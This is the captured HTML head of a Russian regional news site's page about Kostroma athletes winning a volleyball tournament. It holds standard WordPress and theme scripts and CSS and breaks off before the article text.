

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lifekostroma.ru/sport/sportsmeny-iz-kostromy-stali-pobeditelyami-turnira-po-volejbolu.html
body_size: 25046
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="ru-RU"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="ru-RU"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ru-RU"> <!--<![endif]-->
<head>
    <title>Спортсмены из Костромы стали победителями турнира по волейболу | </title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://lifekostroma.ru/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="//lifekostroma.ru/wp-content/uploads/2016/05/log.png"><link rel="alternate" type="application/rss+xml" title=" &raquo; Лента" href="https://lifekostroma.ru/feed" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Лента комментариев" href="https://lifekostroma.ru/comments/feed" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Лента комментариев к &laquo;Спортсмены из Костромы стали победителями турнира по волейболу&raquo;" href="https://lifekostroma.ru/sport/sportsmeny-iz-kostromy-stali-pobeditelyami-turnira-po-volejbolu.html/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lifekostroma.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://lifekostroma.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-theme-css' href='https://lifekostroma.ru/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<script type="text/javascript" src="https://lifekostroma.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lifekostroma.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://lifekostroma.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lifekostroma.ru/wp-json/wp/v2/posts/48626" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lifekostroma.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://lifekostroma.ru/sport/sportsmeny-iz-kostromy-stali-pobeditelyami-turnira-po-volejbolu.html" />
<link rel='shortlink' href='https://lifekostroma.ru/?p=48626' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lifekostroma.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flifekostroma.ru%2Fsport%2Fsportsmeny-iz-kostromy-stali-pobeditelyami-turnira-po-volejbolu.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lifekostroma.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flifekostroma.ru%2Fsport%2Fsportsmeny-iz-kostromy-stali-pobeditelyami-turnira-po-volejbolu.html&#038;format=xml" />

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/lifekostroma.ru\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/lifekostroma.ru\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";
var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#e53434";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";
var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";
var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";
var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";
var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";
var tdBlockNonce="5e8c3d194e";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"month_names_short":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"day_names":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"day_names_short":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-module-exclusive .td-module-title a:before {
        content: 'ЭКСКЛЮЗИВНЫЙ';
    }
    
    .td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #e53434;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #e53434;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #e53434;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
